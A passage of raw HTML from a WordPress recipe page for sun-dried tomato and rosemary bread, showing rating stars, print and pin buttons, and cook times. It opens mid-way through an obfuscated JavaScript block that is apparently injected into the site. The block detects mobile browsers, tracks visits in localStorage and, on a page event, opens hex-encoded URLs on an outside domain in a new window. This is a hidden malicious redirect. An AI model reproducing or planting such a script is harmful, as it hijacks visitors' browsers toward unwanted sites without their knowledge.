_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-138423 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=138423 data-average=4.67 data-count=3 data-total=14 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.67</span> from <span
class=wprm-recipe-rating-count>3</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/sun-dried-tomato-and-rosemary-bread-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=138423 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F04%2F02%2Fsun-dried-tomato-and-rosemary-bread%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSun-Dried-Tomato-and-Rosemary-Bread-Collage-1.jpg&amp;description=Sun-Dried+Tomato+and+Rosemary+Bread&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=138423 data-url=https://cantstayoutofthekitchen.com/2013/04/02/sun-dried-tomato-and-rosemary-bread/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-Collage-1.jpg data-description="Sun-Dried Tomato and Rosemary Bread" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">7<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">4<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hrs</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">4<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">7<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Breads, Rolls and Muffins, Breakfast</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 